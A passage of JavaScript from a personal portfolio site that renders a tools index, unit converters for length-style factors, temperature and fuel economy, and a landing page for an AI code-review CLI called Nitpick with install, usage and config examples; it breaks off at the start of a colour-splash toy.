    const appTool = document.getElementById('appTool');
    const toolBody = document.getElementById('toolBody');
    const topbarSection = document.querySelector('[data-brand-section]');
    const topbarBack    = document.querySelector('[data-back]');

    function setTopbar(section, backHref, backLabel) {
      if (topbarSection) topbarSection.textContent = section;
      if (topbarBack) {
        topbarBack.setAttribute('href', backHref);
        topbarBack.textContent = backLabel;
      }
    }

    // Custom renderers (tools / projects) that attach listeners outside
    // their DOM subtree can return a cleanup fn — routing invokes it
    // when the view is unmounted.
    let activeToolCleanup = null;
    function runToolCleanup() {
      if (activeToolCleanup) {
        try { activeToolCleanup(); } catch (_) {}
        activeToolCleanup = null;
      }
    }

    function renderToolsIndex() {
      runToolCleanup();
      setTopbar('Tools', '#', '← Portfolio');
      document.title = 'Tools — İlter Kavlak';
      const groups = {};
      TOOLS.forEach(t => {
        (groups[t.group] ||= []).push(t);
      });

      const groupOrder = ['Fun', 'Common', 'Science', 'Digital'];
      let html = `
        <section class="tool-header-block">
          <div class="tool-breadcrumb">— Toolbox</div>
          <h1 class="tool-title">All tools</h1>
          <p class="tool-desc">
            Pick a converter. Everything runs in your browser — no tracking, no account, no
            server round-trips. Hit <kbd>⌘ /</kbd> <kbd>Ctrl /</kbd> on your clipboard to copy any value.
          </p>
        </section>
      `;

      groupOrder.forEach(group => {
        if (!groups[group]) return;
        html += `
          <div style="margin-bottom:2.5rem;">
            <div class="tool-breadcrumb" style="color:var(--slate-light);">${group}</div>
            <div class="tools-index-grid">
              ${groups[group].map(t => `
                <a class="tool-card" href="#tools/${t.id}">
                  <span class="icon">${icon(t.icon)}</span>
                  <span class="title">${t.label}</span>
                  <span class="desc">${t.desc}</span>
                  <span class="arrow">open →</span>
                </a>
              `).join('')}
            </div>
          </div>
        `;
      });

      toolBody.innerHTML = html;
      toolBody.scrollTop = 0;
    }

    function renderToolPage(tool) {
      runToolCleanup();
      setTopbar('Tools', '#tools-all', '← All tools');
      // Converters get "X converter"; other tools just use their label.
      const isConverter = !!tool.factors || ['temperature','fuel','numbers'].includes(tool.id);
      const heading = isConverter ? `${tool.label} converter` : tool.label;
      document.title = `${heading} — İlter Kavlak`;
      toolBody.innerHTML = `
        <section class="tool-header-block">
          <div class="tool-breadcrumb">— ${tool.group} / ${tool.label}</div>
          <h1 class="tool-title">${heading}</h1>
          <p class="tool-desc">${tool.desc}</p>
        </section>
        <div id="convRoot"></div>
      `;
      const root = document.getElementById('convRoot');
      if (tool.factors) {
        renderLinearConverter(root, tool);
      } else if (typeof tool.custom === 'function') {
        const maybeCleanup = tool.custom(root);
        if (typeof maybeCleanup === 'function') activeToolCleanup = maybeCleanup;
      } else {
        root.innerHTML = '<p style="color:var(--slate);">Tool not available yet.</p>';
      }
      window.scrollTo(0, 0);
    }

    /* ─────────────────────────────────────────────
       Project page rendering
       ───────────────────────────────────────────── */
    function renderProjectPage(project) {
      runToolCleanup();
      setTopbar('Projects', '#projects', '← Portfolio');
      document.title = `${project.name} — İlter Kavlak`;
      toolBody.innerHTML = '<div id="projectRoot"></div>';
      const root = document.getElementById('projectRoot');
      if (typeof project.custom === 'function') {
        const maybeCleanup = project.custom(root, project);
        if (typeof maybeCleanup === 'function') activeToolCleanup = maybeCleanup;
      } else {
        root.innerHTML = '<p style="color:var(--slate);">Landing not available yet.</p>';
      }
      window.scrollTo(0, 0);
    }

    /* ─────────────────────────────────────────────
       Nitpick landing page
       ───────────────────────────────────────────── */
    function renderNitpickProject(root, project) {
      // Terminal demo: agent-centric run with structured JSON output + exit code.
      const term = `<span class="t-prompt">$</span> <span class="t-cmd">nitpick review</span> <span class="t-acc">https://github.com/org/repo/pull/42</span> \\
    <span class="t-dim">--auto --non-interactive --no-report --json - --exit-on blockers</span>

<span class="t-ok">✓</span> cloning repo in sandbox                     <span class="t-dim">(14s)</span>
<span class="t-ok">✓</span> pr summary                                  <span class="t-dim">2 hotspot files</span>
<span class="t-ok">✓</span> <span class="t-acc">security</span> reviewer                          <span class="t-warn">[ 2 findings ]</span>
<span class="t-ok">✓</span> <span class="t-acc">performance</span> reviewer                       <span class="t-warn">[ 1 finding  ]</span>
<span class="t-ok">✓</span> <span class="t-acc">architecture</span> reviewer                      <span class="t-ok">[ clean      ]</span>
<span class="t-ok">✓</span> <span class="t-acc">testing</span> reviewer                           <span class="t-warn">[ 3 findings ]</span>
<span class="t-ok">✓</span> <span class="t-acc">dx</span> reviewer                                <span class="t-ok">[ clean      ]</span>
<span class="t-ok">✓</span> scanners · secrets / linter / dependencies  <span class="t-warn">[ 1 finding  ]</span>
<span class="t-dim">→ verifier consolidating</span>
  <span class="t-dim">confirmed</span> <span class="t-ok">5</span> <span class="t-dim">·</span> <span class="t-dim">adjusted</span> <span class="t-warn">1</span> <span class="t-dim">·</span> <span class="t-dim">rejected</span> <span class="t-err">2</span>

<span class="t-dim">{</span><span class="t-acc">"verdict"</span><span class="t-dim">:{</span><span class="t-acc">"mergeRecommendation"</span><span class="t-dim">:</span><span class="t-warn">"request_changes"</span><span class="t-dim">,</span>
  <span class="t-acc">"riskScore"</span><span class="t-dim">:</span><span class="t-warn">68</span><span class="t-dim">,</span><span class="t-acc">"blockers"</span><span class="t-dim">:[ …2 items ],</span>
  <span class="t-acc">"suggestedCommits"</span><span class="t-dim">:[ …3 items ]}}</span>

<span class="t-err">exit 2</span> <span class="t-dim">— blockers detected</span>`;

      const install = `<span class="c-comment"># 1. clone &amp; install deps</span>
git clone <span class="c-string">https://github.com/ilterkavlak/nitpick.git</span>
cd nitpick &amp;&amp; pnpm install
cp <span class="c-path">.env.example</span> <span class="c-path">.env</span>

<span class="c-comment"># 2. install the nitpick binary globally</span>
pnpm pack
pnpm add -g <span class="c-path">./nitpick-*.tgz</span>

<span class="c-comment"># 3. verify</span>
nitpick <span class="c-flag">--help</span>

<span class="c-comment"># .env: UPSTASH_BOX_API_KEY, GITHUB_READ_TOKEN</span>
<span class="c-comment"># (falls back to \`gh auth token\` if unset)</span>`;

      const usage = `<span class="c-comment"># interactive — browse repos, pick a PR, tune reviewers</span>
nitpick

<span class="c-comment"># direct — one-shot review of a specific pull request</span>
nitpick review <span class="c-string">https://github.com/org/repo/pull/42</span>

<span class="c-comment"># ref mode — review a branch without opening a PR</span>
nitpick review <span class="c-flag">--repo</span> org/repo <span class="c-flag">--base</span> main <span class="c-flag">--head</span> feature/xyz

<span class="c-comment"># agent / CI — JSON on stdout, exit code as the signal</span>
nitpick review <span class="c-flag">--repo</span> org/repo <span class="c-flag">--base</span> main <span class="c-flag">--head</span> feature \\
  <span class="c-flag">--auto</span> <span class="c-flag">--non-interactive</span> <span class="c-flag">--json</span> - <span class="c-flag">--exit-on</span> blockers`;

      const config = `<span class="c-comment"># .nitpick.yaml — drop in your repo root</span>
<span class="c-key">model</span>: Sonnet_4_6
<span class="c-key">roles</span>: [security, performance, architecture, testing, dx]

<span class="c-key">scanners</span>:
  <span class="c-key">secrets</span>: true
  <span class="c-key">linter</span>:
    <span class="c-key">enabled</span>: true
    <span class="c-key">commands</span>: [<span class="c-string">"pnpm lint"</span>]
  <span class="c-key">dependencies</span>: true

<span class="c-comment"># agent / CI defaults</span>
<span class="c-key">auto</span>: true
<span class="c-key">nonInteractive</span>: true
<span class="c-key">exitOn</span>: blockers     <span class="c-comment"># none | findings | blockers | changes-requested</span>
<span class="c-key">json</span>: <span class="c-string">"-"</span>            <span class="c-comment"># stdout, or a file path</span>

<span class="c-comment"># per-reviewer overrides</span>
<span class="c-key">reviewers</span>:
  <span class="c-key">security</span>: { <span class="c-key">model</span>: Opus_4_6 }`;

      const features = [
        {
          icon: 'user-shield',
          title: 'Five specialist reviewers',
          desc:  'Security, performance, architecture, testing, and DX — each with its own prompt, model, and policy. Run any combination in parallel.'
        },
        {
          icon: 'magnifying-glass-chart',
          title: 'Three automated scanners',
          desc:  'Regex secret detection, auto-detected linter inside a sandbox, and OSV.dev dependency lookups — run alongside the AI reviewers.'
        },
        {
          icon: 'box',
          title: 'Isolated sandboxes',
          desc:  'Every reviewer runs in its own Upstash Box — no access to your shell, keys, or host. Repo is cloned fresh per run.'
        },
        {
          icon: 'circle-check',
          title: 'Verifier stage',
          desc:  'A second-pass agent re-checks every finding and can confirm, adjust, or reject it before triage — hallucinations drop silently.'
        },
        {
          icon: 'code',
          title: 'JSON + exit codes',
          desc:  'Stable JSON on stdout, typed <code>--exit-on</code> modes (<code>findings</code> / <code>blockers</code> / <code>changes-requested</code>) for CI gates and loop convergence.'
        },
        {
          icon: 'shield-halved',
          title: 'Safety rails',
          desc:  "Stateless and read-only against your repo. No <code>git push</code>, no commits, no branch ops — your agent stays in the driver's seat."
        }
      ];

      const featuresHtml = features.map(f => `
        <article class="np-feature">
          <div class="ico"><i class="fas fa-${f.icon}"></i></div>
          <h3>${f.title}</h3>
          <p>${f.desc}</p>
        </article>
      `).join('');

      root.className = 'project-nitpick';
      root.innerHTML = `
        <!-- Hero (full-bleed background, centred content) -->
        <header class="np-hero">
          <div class="wrapper np-hero-content">
            <div class="np-mark" aria-hidden="true">${project.logo}</div>
            <div class="np-pill"><span class="dot"></span> Open source · Built for agents</div>
            <h1 class="np-headline">
              The code-review primitive your <span class="grad">agent's loop</span> was missing.
            </h1>
            <p class="np-sub">
              Nitpick runs five specialist reviewers and three scanners in parallel sandboxes
              against a pull request or a branch, puts the findings through a verifier pass,
              and emits a stable JSON verdict with meaningful exit codes. Wire it into a
              fix-until-clean loop, a pre-PR polish step, or a CI gate — it never touches
              your git history.
            </p>
            <div class="np-ctas">
              <a class="np-btn primary" href="${project.repo}" target="_blank" rel="noopener">
                <i class="fab fa-github"></i> View on GitHub
              </a>
              <a class="np-btn secondary" href="#np-agents">
                <i class="fas fa-robot"></i> Built for agents
              </a>
            </div>
            <ul class="np-stats">
              <li><strong>5</strong> reviewer roles</li>
              <li><strong>3</strong> automated scanners</li>
              <li><strong>1</strong> verifier</li>
              <li><strong>JSON</strong> contract</li>
            </ul>
          </div>
        </header>

        <!-- Terminal demo -->
        <div class="wrapper">
          <div class="np-term reveal" role="img" aria-label="nitpick terminal output">
            <div class="np-term-chrome">
              <span class="light r"></span><span class="light y"></span><span class="light g"></span>
              <span class="title">agent runner · zsh</span>
            </div>
            <pre>${term}</pre>
          </div>
        </div>

        <!-- Features -->
        <section class="np-section wrapper" id="np-features">
          <div class="np-section-head reveal">
            <div class="np-eyebrow">— What's in the box</div>
            <h2 class="np-h2">A review crew with a machine-readable verdict.</h2>
            <p class="np-lede">
              Humans get a colour-streamed terminal and a markdown report. Agents get
              structured JSON and exit codes they can branch on. Same pipeline underneath.
            </p>
          </div>
          <div class="np-features">${featuresHtml}</div>
        </section>

        <!-- Built for agents -->
        <section class="np-section wrapper" id="np-agents">
          <div class="np-section-head reveal">
            <div class="np-eyebrow">— Built for agents</div>
            <h2 class="np-h2">Wire it into your agent's loop.</h2>
            <p class="np-lede">
              Every invocation is a single atomic step: point at a ref or PR, get JSON back,
              branch on the exit code. No state between runs — if an agent needs to detect
              "the same blocker keeps coming back," it compares across invocations itself.
            </p>
          </div>
          <div class="np-playbook">
            <article class="np-play reveal">
              <span class="np-play-tag">CI gate</span>
              <h3>Pre-merge reviewer bot</h3>
              <p>Runs on every PR push. Posts the verdict and inline comments as a GitHub review, fails CI on <code>changes-requested</code>. Also prints <code>verdict.summary</code> and top blockers to the CI logs.</p>
              <pre><span class="c-comment"># runs in your CI job</span>
nitpick review <span class="c-path">&lt;PR_URL&gt;</span> <span class="c-flag">--auto</span> <span class="c-flag">--non-interactive</span> \\
  <span class="c-flag">--post-review</span> <span class="c-flag">--json</span> - \\
  <span class="c-flag">--exit-on</span> changes-requested</pre>
              <div class="np-play-exits">
                <span class="ok">0 · passes</span>
                <span class="fail">2 · changes requested</span>
              </div>
            </article>

            <article class="np-play reveal">
              <span class="np-play-tag">Fix-until-clean</span>
              <h3>Convergence loop</h3>
              <p>Agent pushes, reads <code>verdict.blockers</code> from JSON, edits each <code>filePath:lineStart</code> per <code>recommendation</code>, commits, retries. Stops after N iterations or if the same blocker persists.</p>
              <pre><span class="c-comment"># each iteration</span>
nitpick review <span class="c-flag">--repo</span> <span class="c-path">&lt;owner/repo&gt;</span> \\
  <span class="c-flag">--base</span> main <span class="c-flag">--head</span> <span class="c-path">&lt;branch&gt;</span> \\
  <span class="c-flag">--auto</span> <span class="c-flag">--non-interactive</span> <span class="c-flag">--no-report</span> \\
  <span class="c-flag">--json</span> - <span class="c-flag">--exit-on</span> blockers</pre>
              <div class="np-play-exits">
                <span class="ok">0 · no blockers, stop</span>
                <span class="fail">2 · patch &amp; retry</span>
              </div>
            </article>

            <article class="np-play reveal">
              <span class="np-play-tag">Pre-PR polish</span>
              <h3>One-pass cleanup</h3>
              <p>Before opening a PR: run once, apply <code>recommendation</code>s from <code>acceptedFindings</code> with severity ≥ high (and any <code>verdict.blockers</code>), commit grouped fixes via <code>suggestedCommits</code>, push.</p>
              <pre><span class="c-comment"># single pass, no loop</span>
nitpick review <span class="c-flag">--repo</span> <span class="c-path">&lt;owner/repo&gt;</span> \\
  <span class="c-flag">--base</span> main <span class="c-flag">--head</span> <span class="c-path">&lt;branch&gt;</span> \\
  <span class="c-flag">--auto</span> <span class="c-flag">--non-interactive</span> <span class="c-flag">--no-report</span> \\
  <span class="c-flag">--json</span> -</pre>
              <div class="np-play-exits">
                <span>read &amp; apply</span>
                <span>commit &amp; push</span>
              </div>
            </article>
          </div>

          <div class="np-safety reveal">
            <strong>Safety rails — what nitpick intentionally won't do:</strong>
            <ul>
              <li>No <code style="color:var(--brand);">git push</code>, <code style="color:var(--brand);">commit</code>, branch creation, or history rewrites.</li>
              <li>No network calls beyond GitHub (read-only) and the Upstash Box sandbox.</li>
              <li>No persistence of findings between runs — every invocation is stateless.</li>
            </ul>
          </div>
        </section>

        <!-- How it works -->
        <section class="np-section wrapper">
          <div class="np-section-head reveal">
            <div class="np-eyebrow">— How it works</div>
            <h2 class="np-h2">Point, fan out, verify, emit.</h2>
            <p class="np-lede">
              Four stages from "review this ref" to JSON on stdout. Same pipeline for humans
              in the TUI and agents in a loop.
            </p>
          </div>
          <div class="np-steps">
            <div class="np-step reveal">
              <h3>Point at a ref</h3>
              <p>PR URL, or <code>--repo --base --head</code> for a branch without an open PR. Interactive picker for humans.</p>
              <code>nitpick review &lt;PR_URL&gt;</code>
            </div>
            <div class="np-step reveal">
              <h3>Fan out in sandboxes</h3>
              <p>Five specialists and three scanners run in parallel Upstash Boxes. Live severity-coloured findings stream in.</p>
              <code>security · performance · architecture · testing · dx</code>
            </div>
            <div class="np-step reveal">
              <h3>Verifier consolidates</h3>
              <p>A second-pass agent re-checks every finding. Confirms, adjusts, or rejects — deduped before triage.</p>
              <code>confirmed · adjusted · rejected</code>
            </div>
            <div class="np-step reveal">
              <h3>Verdict emitted</h3>
              <p>Terminal summary + markdown report for humans. Stable JSON + typed exit code for agents. Optional GitHub review.</p>
              <code>verdict · risk · blockers · suggestedCommits</code>
            </div>
          </div>
        </section>

        <!-- Install -->
        <section class="np-section wrapper" id="np-install">
          <div class="np-section-head reveal">
            <div class="np-eyebrow">— Install</div>
            <h2 class="np-h2">Up and running in a minute.</h2>
            <p class="np-lede">
              Requires Node.js and an Upstash Box account for sandboxing. GitHub token falls back to
              <code style="font-family:var(--font-mono); color:var(--brand);">gh auth token</code>
              if not explicitly set.
            </p>
          </div>
          <div class="np-install">
            <div class="np-code reveal">
              <div class="np-code-header"><span>Install</span><button type="button" data-copy>Copy</button></div>
              <pre data-raw="# 1. clone &amp; install deps
git clone https://github.com/ilterkavlak/nitpick.git
cd nitpick &amp;&amp; pnpm install
cp .env.example .env

# 2. install the nitpick binary globally
pnpm pack
pnpm add -g ./nitpick-*.tgz

# 3. verify
nitpick --help

# .env: UPSTASH_BOX_API_KEY, GITHUB_READ_TOKEN
# (falls back to &#96;gh auth token&#96; if unset)">${install}</pre>
            </div>
            <div class="np-code reveal">
              <div class="np-code-header"><span>Usage</span><button type="button" data-copy>Copy</button></div>
              <pre data-raw="# interactive — browse repos, pick a PR, tune reviewers
nitpick

# direct — one-shot review of a specific pull request
nitpick review https://github.com/org/repo/pull/42

# ref mode — review a branch without opening a PR
nitpick review --repo org/repo --base main --head feature/xyz

# agent / CI — JSON on stdout, exit code as the signal
nitpick review --repo org/repo --base main --head feature \\
  --auto --non-interactive --json - --exit-on blockers">${usage}</pre>
            </div>
          </div>
        </section>

        <!-- Config -->
        <section class="np-section wrapper">
          <div class="np-section-head reveal">
            <div class="np-eyebrow">— Config</div>
            <h2 class="np-h2">One YAML file. Per-repo defaults.</h2>
            <p class="np-lede">
              Drop <code style="font-family:var(--font-mono); color:var(--brand);">.nitpick.yaml</code>
              in the repo root to pin the model, pick reviewer roles, enable scanners, and set the
              CI/agent exit-code policy. CLI flags always override.
            </p>
          </div>
          <div class="np-install" style="max-width:720px;">
            <div class="np-code reveal">
              <div class="np-code-header"><span>.nitpick.yaml</span><button type="button" data-copy>Copy</button></div>
              <pre data-raw="# .nitpick.yaml — drop in your repo root
model: Sonnet_4_6
roles: [security, performance, architecture, testing, dx]

scanners:
  secrets: true
  linter:
    enabled: true
    commands: [&quot;pnpm lint&quot;]
  dependencies: true

# agent / CI defaults
auto: true
nonInteractive: true
exitOn: blockers     # none | findings | blockers | changes-requested
json: &quot;-&quot;            # stdout, or a file path

# per-reviewer overrides
reviewers:
  security: { model: Opus_4_6 }">${config}</pre>
            </div>
          </div>
        </section>

        <!-- Closing CTA -->
        <section class="wrapper">
          <div class="np-cta reveal">
            <h2>Hand your agent a review step it can trust.</h2>
            <p>Open source. No telemetry. Bring your own Upstash Box and GitHub credentials. Try it on your next PR — or your next agent loop.</p>
            <div class="np-ctas" style="margin-bottom:0;">
              <a class="np-btn primary" href="${project.repo}" target="_blank" rel="noopener">
                <i class="fas fa-star"></i> Star on GitHub
              </a>
              <a class="np-btn secondary" href="${project.repo}#readme" target="_blank" rel="noopener">
                <i class="fas fa-book"></i> View README
              </a>
            </div>
          </div>

          <footer class="np-foot">
            Part of <a href="#">İlter Kavlak's portfolio</a> ·
            <a href="${project.repo}" target="_blank" rel="noopener">github.com/ilterkavlak/nitpick</a>
          </footer>
        </section>
      `;

      applyReveal(root);

      /* Copy-to-clipboard for code blocks */
      function onClick(e) {
        const btn = e.target.closest('[data-copy]');
        if (!btn) return;
        const code = btn.closest('.np-code');
        const pre  = code && code.querySelector('pre');
        if (!pre) return;
        const raw = (pre.getAttribute('data-raw') || pre.textContent)
          .replace(/&amp;/g, '&')
          .replace(/&lt;/g, '<')
          .replace(/&gt;/g, '>');
        copyText(raw).then(ok => {
          if (!ok) return;
          btn.classList.add('copied');
          const original = btn.textContent;
          btn.textContent = 'Copied';
          setTimeout(() => { btn.classList.remove('copied'); btn.textContent = original; }, 1400);
        });
      }
      root.addEventListener('click', onClick);

      return function cleanup() {
        root.removeEventListener('click', onClick);
      };
    }

    /* ─────────────────────────────────────────────
       Linear converter (factor-based, most tools)
       ───────────────────────────────────────────── */
    function renderLinearConverter(root, tool) {
      const units = tool.factors;
      const keys = Object.keys(units);
      const defaultKey = keys.find(k => units[k].defaultFrom) || keys[0];

      const optionHtml = keys.map(k => {
        const u = units[k];
        return `<option value="${k}" ${k === defaultKey ? 'selected' : ''}>${u.label}${u.short ? ' (' + u.short + ')' : ''}</option>`;
      }).join('');

      root.innerHTML = `
        <div class="conv">
          <aside class="conv-input-card">
            <label for="convValue" class="field-label">Value</label>
            <div class="conv-input-row">
              <input id="convValue" type="text" inputmode="decimal" class="big-input" value="1" autocomplete="off" spellcheck="false" />
            </div>
            <label for="convUnit" class="field-label">From</label>
            <div class="conv-input-row">
              <select id="convUnit" class="big-select">${optionHtml}</select>
            </div>
            <div class="conv-controls">
              <button type="button" class="btn-mini" data-action="reset">Reset</button>
              <button type="button" class="btn-mini" data-action="copy-link">Copy link</button>
            </div>
          </aside>
          <div>
            <label class="field-label">Converted to</label>
            <div class="conv-output" id="convOutput"></div>
            <p class="tool-note">
              All results computed locally. Default precision ≈ 6 significant digits — tiny or
              huge values flip to scientific notation automatically.
            </p>
          </div>
        </div>
      `;

      const inputEl = root.querySelector('#convValue');
      const unitEl  = root.querySelector('#convUnit');
      const out     = root.querySelector('#convOutput');

      out.innerHTML = keys.map(k => {
        const u = units[k];
        return `
          <div class="result-row" data-unit="${k}">
            <div class="rlabel">${u.label}${u.short ? `<small>${u.short}</small>` : ''}</div>
            <div class="rval" data-val>—</div>
            <button class="rcopy" aria-label="Copy" data-copy>${icon('copy')}</button>
          </div>
        `;
      }).join('');

      function recompute() {
        const raw = inputEl.value.trim().replace(/,/g, '');
        const valid = raw === '' || /^-?\d*(\.\d*)?([eE][-+]?\d+)?$/.test(raw);
        inputEl.classList.toggle('invalid', !valid);
        const value = parseFloat(raw);
        const fromKey = unitEl.value;
        const fromFactor = units[fromKey].factor;
        const baseValue = isNaN(value) ? NaN : value * fromFactor;

        keys.forEach(k => {
          const row = out.querySelector(`[data-unit="${k}"] [data-val]`);
          if (!row) return;
          if (isNaN(baseValue)) {
            row.textContent = '—';
          } else {
            const converted = baseValue / units[k].factor;
            row.textContent = formatNumber(converted);
          }
        });
      }

      inputEl.addEventListener('input', recompute);
      unitEl.addEventListener('change', recompute);

      // Reset + copy link
      root.addEventListener('click', async (e) => {
        const actionBtn = e.target.closest('[data-action]');
        if (actionBtn) {
          const action = actionBtn.dataset.action;
          if (action === 'reset') {
            inputEl.value = '1';
            unitEl.value = defaultKey;
            recompute();
            inputEl.focus();
          }
          if (action === 'copy-link') {
            const ok = await copyText(window.location.href);
            toast(ok ? 'Link copied' : 'Copy failed');
          }
          return;
        }

        const copyBtn = e.target.closest('[data-copy]');
        if (copyBtn) {
          const row = copyBtn.closest('.result-row');
          const val = row.querySelector('[data-val]').textContent;
          const ok = await copyText(val);
          if (ok) {
            row.classList.add('copied');
            setTimeout(() => row.classList.remove('copied'), 800);
            toast('Copied ' + val);
          }
        }
      });

      recompute();
      setTimeout(() => inputEl.select(), 50);
    }

    /* ─────────────────────────────────────────────
       Temperature — non-linear, needs offsets
       ───────────────────────────────────────────── */
    function renderTemperature(root) {
      const scales = {
        celsius:    { label: 'Celsius',    short: '°C' },
        fahrenheit: { label: 'Fahrenheit', short: '°F' },
        kelvin:     { label: 'Kelvin',     short: 'K'  },
        rankine:    { label: 'Rankine',    short: '°R' }
      };
      const toCelsius = {
        celsius:    v => v,
        fahrenheit: v => (v - 32) * 5 / 9,
        kelvin:     v => v - 273.15,
        rankine:    v => (v - 491.67) * 5 / 9
      };
      const fromCelsius = {
        celsius:    c => c,
        fahrenheit: c => c * 9 / 5 + 32,
        kelvin:     c => c + 273.15,
        rankine:    c => (c + 273.15) * 9 / 5
      };

      const keys = Object.keys(scales);
      const optionHtml = keys.map(k =>
        `<option value="${k}" ${k === 'celsius' ? 'selected' : ''}>${scales[k].label} (${scales[k].short})</option>`
      ).join('');

      root.innerHTML = `
        <div class="conv">
          <aside class="conv-input-card">
            <label for="convValue" class="field-label">Temperature</label>
            <div class="conv-input-row">
              <input id="convValue" type="text" inputmode="decimal" class="big-input" value="20" autocomplete="off" spellcheck="false" />
            </div>
            <label for="convUnit" class="field-label">Scale</label>
            <div class="conv-input-row">
              <select id="convUnit" class="big-select">${optionHtml}</select>
            </div>
            <div class="conv-controls">
              <button type="button" class="btn-mini" data-action="reset">Reset</button>
            </div>
          </aside>
          <div>
            <label class="field-label">Converted to</label>
            <div class="conv-output" id="convOutput"></div>
            <p class="tool-note">
              Absolute-zero check: <code>-273.15 °C</code> is the floor. Negative Kelvin or
              Rankine values will still compute, but they aren't physically meaningful.
            </p>
          </div>
        </div>
      `;

      const out = root.querySelector('#convOutput');
      out.innerHTML = keys.map(k => `
        <div class="result-row" data-unit="${k}">
          <div class="rlabel">${scales[k].label} <small>${scales[k].short}</small></div>
          <div class="rval" data-val>—</div>
          <button class="rcopy" aria-label="Copy" data-copy>${icon('copy')}</button>
        </div>
      `).join('');

      const inputEl = root.querySelector('#convValue');
      const unitEl  = root.querySelector('#convUnit');

      function recompute() {
        const raw = inputEl.value.trim().replace(/,/g, '');
        const valid = raw === '' || /^-?\d*(\.\d*)?([eE][-+]?\d+)?$/.test(raw);
        inputEl.classList.toggle('invalid', !valid);
        const value = parseFloat(raw);
        const fromKey = unitEl.value;
        const c = isNaN(value) ? NaN : toCelsius[fromKey](value);
        keys.forEach(k => {
          const row = out.querySelector(`[data-unit="${k}"] [data-val]`);
          if (isNaN(c)) row.textContent = '—';
          else row.textContent = formatNumber(fromCelsius[k](c));
        });
      }

      inputEl.addEventListener('input', recompute);
      unitEl.addEventListener('change', recompute);

      root.addEventListener('click', async (e) => {
        const actionBtn = e.target.closest('[data-action="reset"]');
        if (actionBtn) {
          inputEl.value = '20';
          unitEl.value = 'celsius';
          recompute();
          inputEl.focus();
          return;
        }
        const copyBtn = e.target.closest('[data-copy]');
        if (copyBtn) {
          const val = copyBtn.closest('.result-row').querySelector('[data-val]').textContent;
          const ok = await copyText(val);
          if (ok) toast('Copied ' + val);
        }
      });

      recompute();
      setTimeout(() => inputEl.select(), 50);
    }

    /* ─────────────────────────────────────────────
       Fuel economy — reciprocal maths between mpg
       and L/100km makes a factor table awkward.
       ───────────────────────────────────────────── */
    function renderFuelEconomy(root) {
      // km per litre is the linear base.
      // mpg (US):  1 mpg = 0.42514370749 km/L
      // mpg (UK):  1 mpg = 0.35400619 km/L  -> actually 1.609344 / 4.54609
      // L/100km:   reciprocal (100 / x → km/L = 100 / (L/100km))
      const units = {
        kmPerLiter:   { label: 'Kilometre / litre', short: 'km/L' },
        mpgUS:        { label: 'Mile / US gallon',  short: 'mpg (US)' },
        mpgUK:        { label: 'Mile / UK gallon',  short: 'mpg (UK)' },
        lPer100km:    { label: 'Litre / 100 km',    short: 'L/100km' }
      };
      const mpgUSFactor = 1.609344 / 3.785411784; // ≈ 0.4251437075 km/L per 1 mpg US
      const mpgUKFactor = 1.609344 / 4.54609;     // ≈ 0.35400619 km/L per 1 mpg UK

      const toKmL = {
        kmPerLiter: v => v,
        mpgUS:      v => v * mpgUSFactor,
        mpgUK:      v => v * mpgUKFactor,
        lPer100km:  v => v > 0 ? 100 / v : NaN
      };
      const fromKmL = {
        kmPerLiter: k => k,
        mpgUS:      k => k / mpgUSFactor,
        mpgUK:      k => k / mpgUKFactor,
        lPer100km:  k => k > 0 ? 100 / k : NaN
      };

      const keys = Object.keys(units);
      const optionHtml = keys.map(k => {
        const u = units[k];
        return `<option value="${k}" ${k === 'lPer100km' ? 'selected' : ''}>${u.label} (${u.short})</option>`;
      }).join('');

      root.innerHTML = `
        <div class="conv">
          <aside class="conv-input-card">
            <label for="convValue" class="field-label">Value</label>
            <div class="conv-input-row">
              <input id="convValue" type="text" inputmode="decimal" class="big-input" value="7" autocomplete="off" spellcheck="false" />
            </div>
            <label for="convUnit" class="field-label">From</label>
            <div class="conv-input-row">
              <select id="convUnit" class="big-select">${optionHtml}</select>
            </div>
            <div class="conv-controls">
              <button type="button" class="btn-mini" data-action="reset">Reset</button>
            </div>
          </aside>
          <div>
            <label class="field-label">Converted to</label>
            <div class="conv-output" id="convOutput"></div>
            <p class="tool-note">
              <code>L/100km</code> is inversely proportional to mpg and km/L — halving fuel
              consumption roughly doubles mpg, not the other way around.
            </p>
          </div>
        </div>
      `;

      const out = root.querySelector('#convOutput');
      out.innerHTML = keys.map(k => `
        <div class="result-row" data-unit="${k}">
          <div class="rlabel">${units[k].label} <small>${units[k].short}</small></div>
          <div class="rval" data-val>—</div>
          <button class="rcopy" aria-label="Copy" data-copy>${icon('copy')}</button>
        </div>
      `).join('');

      const inputEl = root.querySelector('#convValue');
      const unitEl  = root.querySelector('#convUnit');

      function recompute() {
        const raw = inputEl.value.trim().replace(/,/g, '');
        const valid = raw === '' || /^-?\d*(\.\d*)?([eE][-+]?\d+)?$/.test(raw);
        inputEl.classList.toggle('invalid', !valid);
        const value = parseFloat(raw);
        const fromKey = unitEl.value;
        const kml = isNaN(value) ? NaN : toKmL[fromKey](value);
        keys.forEach(k => {
          const row = out.querySelector(`[data-unit="${k}"] [data-val]`);
          const v = isNaN(kml) ? NaN : fromKmL[k](kml);
          row.textContent = isNaN(v) ? '—' : formatNumber(v);
        });
      }

      inputEl.addEventListener('input', recompute);
      unitEl.addEventListener('change', recompute);

      root.addEventListener('click', async (e) => {
        const actionBtn = e.target.closest('[data-action="reset"]');
        if (actionBtn) {
          inputEl.value = '7';
          unitEl.value = 'lPer100km';
          recompute();
          inputEl.focus();
          return;
        }
        const copyBtn = e.target.closest('[data-copy]');
        if (copyBtn) {
          const val = copyBtn.closest('.result-row').querySelector('[data-val]').textContent;
          const ok = await copyText(val);
          if (ok) toast('Copied ' + val);
        }
      });

      recompute();
      setTimeout(() => inputEl.select(), 50);
    }

    /* ─────────────────────────────────────────────
       Splash — press any key or tap the board for a
       burst of colour + a friendly note.
       Returns a cleanup fn so routing can tear it
       down when the user leaves the page.
       ───────────────────────────────────────────── */
    function renderSplash(root) {
      const COLORS = [
        '#FF6B6B', '#FFD93D', '#6BCB77', '#4D96FF',
        '#B983FF', '#FF9F45', '#FF66C4', '#00D9C0',
        '#F472B6', '#34D399'
      ];
      const SHAPES = ['circle', 'star', 'heart', 'square', 'triangle', 'hexagon', 'diamond', 'flower'];
      // C major pentatonic across three octaves — any sequence sounds musical.
      const NOTES = [
        261.63, 293.66, 329.63, 392.00, 440.00,
        523.25, 587.33, 659.25, 783.99, 880.00,
        1046.50, 1174.66, 1318.51, 1567.98, 1760.00
      ];

      root.innerHTML = `
        <div class="splash-wrap">
          <div class="splash-hint">
            Press any <kbd>key</kbd> · tap the board
            <button class="splash-mute" data-mute type="button" aria-pressed="false">
